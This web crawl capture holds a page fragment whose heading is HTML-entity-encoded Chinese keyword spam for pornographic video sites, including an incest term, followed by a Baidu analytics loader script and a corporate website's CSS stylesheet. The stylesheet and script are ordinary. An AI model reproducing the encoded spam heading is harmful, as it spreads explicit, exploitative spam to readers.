id="lkxSOMW"></form></div>
<h1><a >&#22312;&#32447;&#25773;&#25918;&#32508;&#21512;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#22312;&#32447;&#20154;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31532;&#19968;&#39029;&#95;&#27431;&#32654;&#19968;&#32423;&#25104;&#20154;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20081;&#20262;&#95;&#56;&#56;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#27611;&#29255;</a></h1></html>

--- FILE ---
content_type: text/html
request_url: https://ldsdegg.ks3-cn-guangzhou.ksyuncs.com/trackak.html
body_size: 272
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1fef436e150465ee070d27a154dbde8f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


--- FILE ---
content_type: text/css
request_url: http://m.cqzkgl.com/image/style.css
body_size: 9012
content:
@charset "utf-8";
/* CSS Document */
body{padding:0; margin:0; font-size:14px; font-family:"微软雅黑"; color:#212121;}
a{color:#212121;text-decoration:none;}
a:hover{color:#e22434; text-decoration:none;}
a img{border:none;} 
div,ul,li,p,form,h1,h2,h3,h4,h5,dt,dl,dd,table,tr,contacttd{padding: 0px; margin: 0px;list-style-type: none;}
em{font-style: normal;font-weight: normal;}
*{padding: 0px; margin: 0px; }
.fl{float:left;}
.fr{float:right;}
.clear{clear:both;}
.p_r{position: relative;}
.upfile{border: 1px solid #ccc;height:28px;margin-top:10px; width:98%;}
.common_content{width: 1200px;margin: 0 auto;position: relative;}
.common_content .Llangs{position: absolute;right: 0;top:-13px;}
.common_content .Llangs a{display:inline-block;font-size: 16px}
.common_content .Llangs span{font-size: 16px;margin: 0 10px;}
.p_r{position: relative;}
.clearfix:after{content: "";display: block;height: 0px;clear: both;visibility: hidden;font-size: 0px;}

/*头部*/
.head{display: block;width: 100%;clear: both;background-color: #fff;font-size: 0;position: relative;z-index: 2;}
.head_top{height: 36px;line-height: 36px;background: #004c98;border-bottom: 1px solid #dadada;}
.headLeft{float: left;}
.headLeft p{font-size: 12px;color: #fff;}
.headRight{float: right;}
.headRight p{font-size: 12px;color: #fff;}

.head_bottom{background: #fff;position: relative;}
.headLogo{float: left;margin: 18px 0;}
.hbottom_right{float: right;}
.hbottom_right .Tel{margin-top: 13px;text-align: right;background: url(Tel.png) no-repeat top left;width: 305px;height: 80px;background-position: 0px 6px;}
.hbottom_right .Tel span{font-size: 13px;color: #333;line-height: 13px;}
.hbottom_right .Tel p{font-size: 32px;color: #cc0000;font-weight: bold;display: inline-block;font-family: 'News706 BT';line-height: 24px;}

.nav{height: 63px;line-height: 63px;background: #1e62cd;overflow: hidden;}
#nav_menu>li{display: inline-block;position: relative;height: 63px;line-height: 63px;}
#nav_menu>li:last-child{margin-right: 0;}
#nav_menu>li>a{font-size: 16px;color: #fff;display: inline-block;transition: .3s ease-in-out;height: 63px;line-height: 63px;padding: 0 35px;background: url(nav_bg.gif) left no-repeat;}
#nav_menu>li:hover >a{color: #fff;background: #cc0000;transition: .3s ease-in-out;}
#nav_menu .navhover>a{color: #fff;background: #cc0000;}
#nav_menu li ul{margin:0;padding: 0;position: absolutevisibility: hidden; z-index:99;width: 120px;z-index: 999;}
/* #nav_menu li:nth-child(2) ul{width: 170px;}
#nav_menu li:nth-child(3) ul{width: 170px;}
#nav_menu li:nth-child(4) ul{width: 170px;}
#nav_menu li:nth-child(5) ul{width: 170px;} */
#nav_menu li ul li{float: none;}
#nav_menu li ul li a{display:block;height:35px;line-height:35px;text-align: center;font-size:14px; background:#eee;color:#333; font-weight:normal; border-bottom:solid 1px #fff;}
#nav_menu li ul li a:hover{color: #fff;}


/*动画*/
.slide-main{height: 500px;position:relative; width:100%; background:#fff;}
.item{display:block;width:100%;height:5px;position:absolute;z-index:124;bottom:25px;left:0;text-align:center;}
.item a{display:inline-block;width:11px;height:11px;border-radius: 100%;margin-right:5px;background:#eee;opacity:1;-moz-opacity:1;filter:alpha(opacity=100);overflow:hidden;opacity: .5;}
.item a.cur{background:#e22434;opacity: 1;}
.banner-scroll .prev,.banner-scroll .next{width: 43px;height: 43px;display: inline-block;position: absolute;z-index: 999;top: 50%;}
.banner-scroll .prev{cursor: pointer;;background: url(left.png) no-repeat center;left: 2%;}
.banner-scroll .next{cursor: pointer;;background: url(right.png) no-repeat center;right: 2%;}
.slide-box,.slide{display:block;width:100%;height: 500px;overflow:hidden;}
.slide-box{position:relative;}
.slide{display:none;height: 500px;position:relative;position:absolute;z-index:8;}
#bgstylea{background:url(banner1.jpg) center no-repeat;}
#bgstyleb{background:url(banner2.jpg) center no-repeat;}
#bgstylec{background:url(banner3.jpg) center no-repeat;}
#bgstyled{background:url(banner4.png) center no-repeat;}
.slide a{display:block;width:100%;height:500px;cursor:pointer;}
.obj-a,.obj-b,.obj-c,.obj-d,.obj-e,.obj-f,.obj-g{position:absolute;z-index:9;left:50%;}
.obj-a,.obj-b,.obj-c,.obj-d,.obj-e,.obj-f,.obj-g{width:1200px;text-align:center;}
.obj-a{top: 64px;margin-left: -914px;}
.obj-b{top: 193px;margin-left: -848px;}
.obj-c{top: 155px;margin-left: -940px;}
.obj-d{top: 330px;margin-left: -367px;}
.obj-e{top: 120px;margin-left: -152px;}
.obj-f{top: 73px;margin-left: 147px;}
.obj-g{top: 160px;margin-left: 40px;}
.banAnimate .obj-a{display:block;animation-name:baoAni;-webkit-animation:baoAni 0.4s linear 0s normal none;-moz-animation:baoAni 0.4s linear 0s normal none;animation:baoAni 0.4s linear 0s normal none;}
@-webkit-keyframes baoAni{from{opacity:0;left:60%;} to{opacity:1;left:50%;} }
@-moz-keyframes baoAni{from{opacity:0;left:60%;} to{opacity:1;left:50%;} }
@keyframes baoAni{from{opacity:0;left:60%;} to{opacity:1;left:50%;} }
.banAnimate .obj-b{display:block;animation-name:saAni;-webkit-animation:saAni 0.4s linear 0s normal none;-moz-animation:saAni 0.4s linear 0s normal none;animation:saAni 0.4s linear 0s normal none;}
@-webkit-keyframes saAni{from{opacity:0;-webkit-transform:scale(0,0);} to{opacity:1;-webkit-transform:scale(1,1);} }
@-moz-keyframes saAni{from{opacity:0;-moz-transform:scale(0,0);} to{opacity:1;-moz-transform:scale(1,1);} }
@keyframes saAni{from{opacity:0;transform:scale(0,0);} to{opacity:1;transform:scale(1,1);} }
.watch-code.code-show{display:block;animation-name:scode;-webkit-animation:scode 0.3s linear 0s normal none;-moz-animation:scode 0.3s linear 0s normal none;animation:scode 0.3s linear 0s normal none;}
@-webkit-keyframes scode{from{opacity:0;-webkit-transform:scale(1,0);transform-origin:left bottom;} to{opacity:1;-webkit-transform:scale(1,1); transform-origin: left bottom;} }
@-moz-keyframes scode{from{opacity:0;-moz-transform:scale(1,0); transform-origin:left bottom;} to{opacity:1;-moz-transform:scale(1,1);transform-origin:bottom bottom;} }
@keyframes scode{from{opacity:0;transform:scale(1,0);transform-origin:left bottom;} to{opacity:1;transform:scale(1,1);transform-origin: left bottom;} }
.banAnimate .obj-c,.banAnimate .obj-e{display:block;animation-name:saAnic;-webkit-animation:saAnic 0.3s linear 0s normal none;-moz-animation:saAnic 0.3s linear 0s normal none;animation:saAnic 0.3s linear 0s normal none;}
@-webkit-keyframes saAnic{from{opacity:0;left:47%;} to{opacity:1;left:50%;} }
@-moz-keyframes saAnic{from{opacity:0;left:47%;} to{opacity:1;left:50%;} }
@keyframes saAnic{from{opacity:0;left:47%;} to{opacity:1;left:50%;} }
.banAnimate .obj-d,.banAnimate .obj-f,.banAnimate .obj-g{display:block;animation-name:saAnid;-webkit-animation:saAnid 0.3s linear 0s normal none;-moz-animation:saAnid 0.3s linear 0s normal none;animation:saAnid 0.3s linear 0s normal none;}
@-webkit-keyframes saAnid{from{opacity:0;left:53%;} to{opacity:1;left:50%;} }
@-moz-keyframes saAnid{from{opacity:0;left:53%;} to{opacity:1;left:50%;} }
@keyframes saAnid{from{opacity:0;left:53%;} to{opacity:1;left:50%;} }
/*index_banner*/
.index_banner{width: 100%;height:500px;z-index: 1;position: relative;overflow: hidden;}
.index_banner .slide-box{width:100%;height:100%;overflow: hidden;}
.index_banner .slide{width:100%;height:100%;}

/* Index2 */
.Index2{border-bottom: 1px solid #e0e0e0;padding: 17px 0;box-shadow: 0px 5px 7px #f5f5f5;font-size: 14px;background-color: #fff;}
.Index2_left{float: left;line-height: 35px;}
.Index2 span{color: #666;font-weight: bold;}
.Index2 a{margin-right: 20px;color: #999;}
.Index2_right{float: right;}
.Index2_right form{border: 1px solid #e4e4e4;height: 40px;width: 263px;padding: 10px 0;box-sizing: border-box;}
.Index2_right form input:first-child{width: calc(100% - 46px);height: 20px;line-height: 20px;float: left;text-indent: 12px;border: none;outline: none;}
.Index2_right form input:last-child{width: 45px;height: 20px;line-height: 20px;border: none;border-left: #b2b2b2 1px solid;background: none;background: url(sosuo.png) no-repeat center;outline: none;cursor: pointer;}

/* Product */
.Product{background: #f5f5f5;background-size: cover;padding: 52px 0 57px;}
.ProductLeft{float: left;width: 270px;background: #fff;}
.ProductLeft .ProductTetle{background: #da251c;padding: 24px 44px 20px;position: relative;margin-bottom: 8px;}
.ProductLeft .ProductTetle h3{font-size: 24px;color: #fff;line-height: 24px;font-weight: bold;}
.ProductLeft .ProductTetle p{font-size: 12px;color: #edaaa8;line-height: 12px;margin-top: 12px;}
.ProductLeft .ProductTetle span{position: absolute;left: 50%;bottom: 5px;transform: translate(-50%, 50%) rotate(45deg);width: 19px;height: 19px;background: #da251c;}
.ProductLeft ul{margin-top: -8px;}
.ProductLeft ul li{position: relative;border-bottom: 1px solid #e2e2e2;}
.ProductLeft ul li:hover{background: #da251c;}
.ProductLeft li a{display: block;font-size: 18px;line-height: 65px;padding-left: 52px;color: #333333;}
.ProductLeft li:before{content: "";position: absolute;top: 50%;right: 37px;width: 6px;height: 6px;transform: translateY(-50%) rotate(45deg);border: 1px solid #909090;border-left: none;border-bottom: none;}
.ProductLeft li:after{content: "";width: 8px;height: 8px;border-radius: 100%;border: #9c9c9c 1px solid;position: absolute;left: 30px;top: 50%;margin-top: -4px;}
.ProductLeft li:hover a,.ProductLeft li.cur a{color: #fff;}
.ProductLeft li:hover:before,.ProductLeft li.cur:before{border-color: #fff;}
.ProductLeft li:hover:after,.ProductLeft li.cur:after{border-color: #fff;}
.ProductRight{padding-left: 40px;overflow: hidden;padding-bottom: 2px;}
.ProductTab a{font-size: 24px;color: #e22434;font-weight: bold;display: inline-block;}
.ProductTab .pt-crumbs-pre{font-size: 24px;color: #e22434;font-weight: bold;display: inline-block;}
.ProductTab .pt-crumbs-next{font-weight: bold;font-size: 24px;color: #484848;}
.ProductTab em{padding: 0 20px;color: #bdbdbd;font-weight: bold;font: 16px/30px 'Microsoft YaHei', arial, sans-serif;font-style: italic;}
.ProductList ul{width: 100%;padding-top: 10px;}
.ProductBox li{width: calc(33.3% - 13.33px);float: left;text-align: center;margin-right: 20px;margin-top: 20px;box-sizing: border-box;border-bottom: 3px solid transparent;transition: all 0.5s;}
.ProductBox li div{height: 293px;line-height: 293px;overflow: hidden;text-align: center;}
.ProductBox li div img{width: 100%;display: inline-block;vertical-align: middle;}
.ProductBox li:hover{box-shadow: 0 2px 20px #bbb;transform: translateY(-3px);border-bottom: 3px solid #e22434;transition: all 0.5s;}
.ProductBox li:nth-child(3n){margin-right: 0;}
.ProductBox li a{display: block;background-color: #fff;padding: 0px 0px 10px;}
.ProductBox li .ProductArt{padding: 10px 0 0;font-size: 16px;color: #484848;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;border-top: 1px dashed #c9c9c9;display: inline-block;width: 225px;max-width: 100%;}
.ProductBox li:hover .ProductArt{color: #e22434;}

/* hot-phone */
.hot-phone-box{height: 355px;background: url(fazhan.jpg) no-repeat 50% 50%;}
.hot-phone-box .hot-phone{width: 260px;height: 155px;background: #dd0e03;color: #fff;text-align: center;padding-top: 20px;box-sizing: border-box;}
.hot-phone-box .hot-phone h4{font-size: 16px;}
.hot-phone-box .hot-phone strong{font-size: 26px;font-weight: normal;display: block;margin: 15px 0;}
.hot-phone-box .hot-phone a{width: 100px;height: 35px;line-height: 35px;display: block;background: #fff;font-size: 16px;color: #e61a0f;margin: 0 auto;}
.bgfff{background: #fff;}
.index3{padding-bottom: 60px;}
.index3 .fl,.index3 .fr{max-width: 50%;}
.index3 .fl.text{text-align: right;padding-left: calc(50% - 90px - 565px);padding-right: 40px;box-sizing: border-box;}
.index3 .fl.text dd{margin-left: 60px;margin-right: auto;}
.index3 .fr.text{text-align: left;padding-right: calc(50% - 90px - 565px);padding-left: 40px;box-sizing: border-box;}
.index3 .text{padding-top: 60px;width: 50%;text-align: right;}
.index3 .text .phone{display: inline-block;margin-top: 30px;background: #dd0e03;height: 36px;line-height: 36px;border: #dd0e03 1px solid;padding-left: 10px;color: #fff;font-size: 16px;}
.index3 .text .phone i{background: #fff;display: inline-block;height: 34px;color: #dd0e03;padding: 0 10px;margin-left: 10px;font-style: normal;}
.index3>div:first-child .text{padding-top: 60px;padding-bottom: 80px;padding-left: 0;padding-right: calc(50% - 655px);}
.index3>div:first-child .fl.pic{text-align: left;}
.index3>div:first-child .fl.pic img{margin-top: -150px; }
.index3>div:last-child .text{padding-right: 0;padding-left: calc(50% - 655px);}
.index3>div:last-child .pic{text-align: right;text-align: right;}
.index3>div:nth-child(2) .text,.index3>div:nth-child(2) .pic{height: 410px;overflow: hidden;}
.index3>div:nth-child(3) .text,.index3>div:nth-child(3) .pic{height: 445px;overflow: hidden;}
.index3>div:nth-child(2) .pic,.index3>div:nth-child(3) .pic{background-size: auto 100%;}
.index3 .pic{position: relative;width: 100%;height: 100%;}
.index3 h3{display: inline-block;font-size: 30px;color: #dd0e03;font-weight: bold;border-top: #dd0e03 2px solid;border-bottom: #dd0e03 2px solid;height: 56px;line-height: 56px;}
.index3 h5{font-size: 24px;color: #333;margin: 15px 0 30px;}
.index3 p{font-size: 16px;color: #666;line-height: 26px;}
.index3 dd{display: inline-block;text-align: center;font-size: 16px;color: #333;margin-top: 35px;margin-right: 60px;}
.index3 dd img{display: block;}
.index3 dd span{display: block;margin-top: 10px;}

/* xuanze-box */
.xuanze-box{height: 680px;padding-top: 68px;box-sizing: border-box;background: url(xuanze.jpg) no-repeat top center;color: #fff;font-size: 0;}
.xuanze-box .title{margin-bottom: 35px;text-align: center;}
.xuanze-box .title h3{font-size: 40px;font-weight: bold;line-height: 1.5;}
.xuanze-box .title p{font-size: 20px;}
.xuanze-box .lunbo-box{padding: 0 80px;}
.xuanze-box .lunbo-box .swiper-slide{border-bottom: #dd0e03 3px solid;}
.xuanze-box .lunbo-box .swiper-slide a img{width: 100%;}
.xuanze-box .lunbo-box .swiper-slide:hover .text{transition: all 0.5s;background: #dd0e03;}
.xuanze-box .lunbo-box .swiper-slide:hover .text a{color: #fff;}
.xuanze-box .lunbo-box .swiper-slide:hover .text h5:after{border-color: #fff;}
.xuanze-box .lunbo-box .text{padding: 30px 20px;background: #fff;transition: all 0.5s;}
.xuanze-box .lunbo-box .text h5{position: relative;padding-bottom: 40px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.xuanze-box .lunbo-box .text h5 a{font-size: 18px;color: #333;display: inline-block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.xuanze-box .lunbo-box .text p a{font-size: 14px;color: #666;line-height: 24px;display: inline-block;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
.xuanze-box .lunbo-box .text h5:after{content: "";width: 56px;border-top: #ababab 1px solid;position: absolute;left: 0;top: 42px;}
.xuanze-box .lunbo-box .swiper-button-prev,
.xuanze-box .lunbo-box .swiper-button-next{width: 44px;height: 44px;border: #999 2px solid;border-radius: 100%;background-size: auto 26px;outline: none;}
.xuanze-box .lunbo-box .swiper-button-prev:hover,
.xuanze-box .lunbo-box .swiper-button-next:hover{border-color: #dd0e03;}

/* index4 */
.index4{padding: 55px 0 70px;}
.index4 .title{text-align: center;}
.index4 .title h3{font-size: 40px;color: #000;font-weight: bold;position: relative;}
.index4 .title h3 span{display: inline-block;position: relative;z-index: 1;}
.index4 .title h3 i{font-style: normal;color: #dd0e03;}
.index4 .title h3:after{content: "AISIWO";font-size: 60px;color: #efefef;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);letter-spacing: 10px;}
.index4 .title p{margin-top: 15px;font-size: 20px;color: #333333;}
.index4 .about-us{padding-top: 30px;}
.index4 .about-us .text{width: 620px;max-width: 49%;}
.index4 .about-us .text h4{font-size: 60px;color: #333333;font-weight: bold;opacity: 0.4;}
.index4 .about-us .text span{font-size: 18px;color: #dd0e03;}
.index4 .about-us .text h5{font-size: 20px;color: #333333;margin-top: 40px;line-height: 44px;border-bottom: #d7d7d7 1px solid;font-weight: normal;}
.index4 .about-us .text small{font-size: 14px;color: #888888;text-transform: uppercase;letter-spacing: 3px;}
.index4 .about-us .text p{font-size: 16px;color: #666;margin-top: 20px;line-height: 30px;}
.index4 .about-us .text p a{ color:#dd0e03;}
.index4 .about-us .pic{max-width: 49%;}

/* index5 */
.index5{padding: 60px 0;}
.index5 .index5-tab{position: relative;text-align: center;}
.index5 .index5-tab .index5-tab-title{display: inline-block;position: relative;z-index: 1;background: #f5f5f5;}
.index5 .index5-tab::after{content: "";width: 100%;border-bottom: #dcdcdc 1px solid;position: absolute;top: 50%;left: 0;}
.index5-tab-title:after{content: '';position: absolute;left: 0;top: 90px;height: 1px;width: calc(-250%);background-color: #dcdcdc;}
.index5-tab-title:before{content: '';position: absolute;right: 0;top: 90px;height: 1px;width: calc(-250%);background-color: #dcdcdc;}
.index5-tab-title>li{background-color: #fff;padding: 5px 40px;margin: 0 5px;position: relative;cursor: pointer;border: 1px #878787 solid;font-size: 16px;display: inline-block;line-height: 30px;}
.index5-tab-title>li:hover,
.index5-tab-title>li.current{background-color: #e22434;color: #fff;border: 1px #e22434 solid;}
.index5-tab-title>li .triangle-down{border-left: 9px solid transparent;border-right: 9px solid transparent;border-top: 9px solid transparent;}
.index5-tab-title>li.current .triangle-down{border-top: 9px solid #e22434;}
.index5List{margin-top: 40px;}
.index5 .swiper-button-prev{width: 35px;height: 75px;background: #999 url(left1.png) no-repeat center center;left: -75px;top: 50%;margin-top: -37.5px;outline: none;}
.index5 .swiper-button-next{width: 35px;height: 75px;background: #999 url(right1.png) no-repeat center center;right: -75px;top: 50%;margin-top: -37.5px;outline: none;}
.index5 .swiper-button-prev:hover{background: #dc150c url(left1.png) no-repeat center center;}
.index5 .swiper-button-next:hover{background: #dc150c url(right1.png) no-repeat center center;}
.index5 .pic-wrap{position: relative;width: 700px;left: 0;right: 0;bottom: 0;top: 100px;margin: auto;}
.index5 .model{display: none;position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.6);z-index: 9999;}
.index5 .pic-wrap img{width: 100%;}
.index5-ul>li{float: left;width: 18%;box-sizing: border-box;overflow: hidden;}
.index5-ul>li img{display: inline-block;vertical-align: top;width: 100%;}
.index5-ul>li:last-child{margin-right: 0;}

.hot-phone-box2{background: url(hai_index_51.jpg) no-repeat top center;height: 230px;}
.hot-phone-box2 .hot-phone{float: right;}

/* index-content11 */
.index-content11{background: #fff;padding-bottom: 60px;}
.index-content11-left{float: left;width: 800px;}
.index-content11-lh{margin-top: 55px;}
.index-content11-lh h2{float: left;font-size: 26px;color: #231f20;padding-right: 108px;background: url('index14_05.png') no-repeat 100% 50%;}
.index-content11-lh a{float: right;font-size: 15px;color: #888888;padding-right: 15px;background: url('index14_08.png') no-repeat 100% 50%;}
.index-content11-lc{margin-top: 35px;}
.index-content11-lcl{float: left;width: 380px;position: relative;overflow: hidden;}
.index-content11-lcl ul li{position: relative;}
.index-content11-lcl ul li a{display: block;}
.index-content11-lcl ul li a img{width: 100%;}
.index-content11-lcl ul li p{position: absolute;left: 0;bottom: 0;width: 100%;box-sizing: border-box;line-height: 16px;color: #fff;line-height: 52px;padding: 0 20px;width: 100%;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;background: rgba(0,0,0,.3);}
.index-content11-lcl-index{position: absolute;bottom: 16px !important;right: 12px;z-index: 5;text-align: right;padding-right: 10px;left: inherit !important;width: 100px !important;}
.index-content11 .index-content11-lcl-index .swiper-pagination-bullet{display: inline-block;width: 10px;height: 10px;border-radius: 50%;background: #fff;opacity: 0.4;}
.index-content11 .index-content11-lcl-index .swiper-pagination-bullet-active{opacity: 1;background: #fff;}
.index-content11-lcr{width: 400px;float: right;}
.index-content11-lcr li:nth-of-type(n+2){margin-top: 50px;}
.index-content11-lcrl{float: left;padding: 0 18px;text-align: center;border-right: 1px dashed #888888;}
.index-content11-lcrl div:first-child{width: 47.42px;height: 12px;overflow: hidden;white-space:nowrap;}
.index-content11-lcrl div:last-child{width: 47.42px;height: 44px;overflow: hidden;white-space:nowrap;margin-top: 20px;}
.index-content11-lcrl span{font-size: 12px;color: #8f8f8f;display: block;line-height: 12px;}
.index-content11-lcrl strong{display: block;font-size: 33px;color: #231f20;margin-left: -152px;}
.index-content11-lcrr{width: 290px;float: right;}
.index-content11-lcrr h4 a{margin-top: 0;font-size: 16px;color: #333;display: block;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.index-content11-lcr li:hover h4 a{color: #dc150c;}
.index-content11-lcrr a{font-size: 14px;color: #777777;line-height: 22px;display: inline-block;margin-top: 6px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
.index-content11-right{float: right;width: 360px;}
.index-content11-right .index-content11-lh h2{background: #fff;}
.index-content11-right ul li{margin-top: 28px;}
.index-content11-right ul li span,
.index-content11-right ul li em,
.index-content11-right ul li h5,
.index-content11-right ul li p{float: left;line-height: 30px;}
.index-content11-right ul li em{margin: 0 7px;font-style: normal;}
.index-content11-right-lh h5,
.index-content11-right-lc p{width: 325px;}
.index-content11-right-lh span{font-size: 16px;color: #dd2e3e;}
.index-content11-right-lh h5{font-size: 16px;color: #333333;line-height: 30px;font-weight: normal;}
.index-content11-right ul li:hover h5{color: #dd2e3e;}
.index-content11-right-lc{font-size: 14px;color: #666;line-height: 26px;margin-top: 5px;}

.n_banner{margin: 0 auto;width: 100%;height: 300px;background: url(n_banner.jpg) center no-repeat;position: relative;background-color: #666;}

.Product_bg{margin: 0 auto;width: 100%;height: 350px;background: url(com_ban/com_ban01.jpg) center no-repeat;position: relative;background-color: #666;}
.Case_bg{margin: 0 auto;width: 100%;height: 350px;background: url(com_ban/com_ban02.jpg) center no-repeat;position: relative;background-color: #666;}
.Partner_bg{margin: 0 auto;width: 100%;height: 350px;background: url(com_ban/com_ban03.jpg) center no-repeat;position: relative;background-color: #666;}
.Certifications_bg{margin: 0 auto;width: 100%;height: 350px;background: url(com_ban/com_ban04.jpg) center no-repeat;position: relative;background-color: #666;}
.News_bg{margin: 0 auto;width: 100%;height: 350px;background: url(com_ban/com_ban05.jpg) center no-repeat;position: relative;background-color: #666;}
.About_bg{margin: 0 auto;width: 100%;height: 350px;background: url(com_ban/com_ban06.jpg) center no-repeat;position: relative;background-color: #666;}
.Contact_bg{margin: 0 auto;width: 100%;height: 350px;background: url(com_ban/com_ban07.jpg) center no-repeat;position: relative;background-color: #666;}

/*内页内容*/
.mainC{background: #f5f5f5;}
.mainContent{margin:0 auto; width:1200px;padding: 52px 0 57px;}

.navlis{height: 55px;overflow: hidden;background: #fff;border-bottom: #d6d6d6 1px solid;position: relative;font-size: 0;}
.navlis li{display: inline-block;margin-right: 38px;}
.navlis li a{display: block;height: 55px;line-height: 55px;font-size: 18px;color: #484848;position: relative;}
.navlis li:hover a{color: #dd0e03;}
.navlis li.currclass a{color: #dd0e03;}
.navlis li.currclass a:after{content: "";position: absolute;width: 100%;height: 2px;background: #dd0e03;bottom: 0;left: 0;}

.list_title{font-size: 34px;color: #222222;font-weight: bold;padding-bottom: 20px;background: url(img_03.png) no-repeat 50% 100%;text-align: center;}

.index2-content{background: #f5f5f5;background-size: cover;padding: 52px 0 57px;}
.index2-ctr{padding-left: 40px;overflow: hidden;padding-bottom: 2px;}
.dc-left{width: 270px;background: #fff;}
.dc-left .dc-left-head{background: #da251c;padding: 24px 44px 20px;position: relative;margin-bottom: 8px;}
.dc-left .dc-left-head h3{font-size: 24px;color: #fff;line-height: 24px;font-weight: bold;}
.dc-left .dc-left-head p{font-size: 12px;color: #edaaa8;line-height: 12px;margin-top: 12px;}
.dc-left .dc-left-head span{position: absolute;left: 50%;bottom: 5px;transform: translate(-50%, 50%) rotate(45deg);width: 19px;height: 19px;background: #da251c;}
.dc-left ul{margin-top: -8px;}
.dc-left li{position: relative;border-bottom: 1px solid #e2e2e2;}
.dc-left li a{display: block;font-size: 18px;line-height: 65px;padding-left: 52px;color: #333333;}
.dc-left li:last-child{border: none;}
.dc-left li:hover,.dc-left li.cur{background: #da251c;}
.dc-left li:hover a,.dc-left li.cur a{color: #fff;}
.dc-left li:after{content: "";width: 8px;height: 8px;border-radius: 100%;border: #9c9c9c 1px solid;position: absolute;left: 30px;top: 50%;margin-top: -4px;}
.dc-left li:before{content: "";position: absolute;top: 50%;right: 37px;width: 6px;height: 6px;transform: translateY(-50%) rotate(45deg);border: 1px solid #909090;border-left: none;border-bottom: none;}
.dc-left li:hover:after,.dc-left li.cur:after{border-color: #fff;}
.dc-left li:hover:before,.dc-left li.cur:before{border-color: #fff;}

.call-me{max-width: 270px;margin-top: 25px;background-color: #fff;padding-bottom: 0;}
.call-me h2{text-indent: 87px;background: #e51c13 url(pro_07.png) no-repeat 45px center;font-size: 24px;font-weight: bold;color: #fff;line-height: 66px;}
.border1{border: 1px solid #d3d3d3;border-top: none;padding-top: 7px;padding-bottom: 7px;}
.phone-number{font-size: 14px;color: #666;padding: 10px 40px 10px 95px;background: url(pro_11.png) no-repeat 35px center;}
.phone-number p{margin-bottom: 0;line-height: 1.5;}
.phone-number span{font-size: 18px;color: #e51c13;font-weight: bold;font-family: arial;}
.call-me ul{padding: 0px 40px 0;}
.call-me ul li{border-bottom: 1px solid #e1e1e1;font-size: 14px;padding: 10px 0;}
.call-me ul li:first-child{padding-top: 0;}
.call-me ul li:last-child{border-bottom: none;}
.call-me ul li p{margin-bottom: 0;font-weight: bold;line-height: 1.5;}
.call-me ul li span{line-height: 1.5;display: block;}

.n_list_left{width: 850px;float: left;}
.n_list_left .list_contact{background: #fff;padding: 38px 30px;border: #e6e6e6 1px solid;}
.list_contact .title{font-size: 24px;line-height: 26px;font-weight: normal;color: #666;text-align: center;}
.list_contact .date{padding: 10px 0;font-size: 16px;line-height: 32pxcolor: #666;text-align: center;border-bottom: #e1e1e1 1px solid;}
.list_contact .contact{padding: 40px 0;color: #666;font-size: 16px;line-height: 30px;}
.list_contact #next{font-size: 16px;padding: 20px 0;margin-top: 38px;margin-bottom: 40px;border-top: #e1e1e1 1px solid;border-bottom: #e1e1e1 1px solid;color: #666;}
.list_contact #next a{color: #666;}
.list_contact #next a:hover{color: #e51c13;}
.list_contact #next .fl{padding-left: 28px;background: url(shiping_09.png) no-repeat center left;}
.list_contact #next .fr{padding-right: 28px;background: url(shiping_11.png) no-repeat center right;}
.n_list_right{width: 317px;float: right;}
.n_list_right .list{background: #ffffff;border: #e6e6e6 1px solid;margin-bottom: 20px;}

.n_list_right .list h3{height: 54px;line-height: 53px;padding: 0 20px;margin: auto;background: #f3f3f3;border-bottom: #e7e7e7 1px solid;font-size: 17px;color: red;padding-left: 45px;}
.n_list_right .list .content{padding: 20px;}
.n_list_right .list .content li{margin: 5px 0;}
.n_list_right .list .content li,
.n_list_right .list .content a{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;vertical-align: middle;}
.list_1 h3.hot{background: #f3f3f3 url(hot.png) no-repeat 20px center;}
.list_1 h3 a{font-size: 12px;color: #999;}
.list_1 h3 a:hover{color: #e51c13;}
.list_1 .content a{display: inline-block;font-size: 15px;color: #666;}
.list_1 .content a:hover{color: #e51c13;}
.list_1 .content em{width: 15px;height: 15px;border-radius: 5px;font-style: normal;display: inline-block;vertical-align: middle;font-size: 12px;color: #fff;background: #ababab;text-align: center;line-height: 15px;margin-right: 12px;}
.list_1 .content li:nth-of-type(1) em,
.list_1 .content li:nth-of-type(2) em,
.list_1 .content li:nth-of-type(3) em{background: #e22434;}
.list_2 h3.man{background: #f3f3f3 url(man.png) no-repeat 15px center;}
.n_list_right .list_2 .content{text-align: center;padding: 30px 20px;}
.list_2 .content .swiper-button-prev{left: 0;width: 18px;height: 32px;background-size: contain;opacity: 0.5;}
.list_2 .content .swiper-button-next{right: 0;width: 18px;height: 32px;background-size: contain;opacity: 0.5;}
.list_2 .content .list_2_img{width: 222px;height: 182px;border: #e4e4e4 1px solid;overflow: hidden;margin: 0 auto;line-height: 182px;}
.list_2 .content .list_2_img img{width: 100%;vertical-align: middle;display: inline-block;}
.list_2 .content p{margin-top: 20px;margin-bottom: 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
